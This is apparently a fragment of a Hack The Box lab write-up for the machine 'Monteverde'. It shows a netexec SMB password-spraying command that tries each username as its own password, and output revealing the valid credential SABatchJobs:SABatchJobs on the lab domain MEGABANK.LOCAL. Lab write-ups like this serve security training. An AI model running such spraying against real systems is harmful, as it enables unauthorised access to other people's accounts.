 ┌──(user㉿user)-[~/Maquinas/HTB/monteverde]
└─$ netexec smb 10.129.228.111 -u 'users.txt' -p 'users.txt' --no-bruteforce --continue
SMB 10.129.228.111 445 MONTEVERDE [*] Windows 10 / Server 2019 Build 17763 x64 (name:MONTEVERDE)
(domain:MEGABANK.LOCAL) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:AAD_987d7f2f57d2 STATUS_LO
GON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:mhope STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [+] MEGABANK.LOCAL\SABatchJobs:SABatchJobs
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\svc-ata:svc-ata STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\svc-bexec:svc-bexec STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\svc-netapp:svc-netapp STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:dgalanos STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\roleary:roleary STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\smorgan:smorgan STATUS_LOGON_FAILURE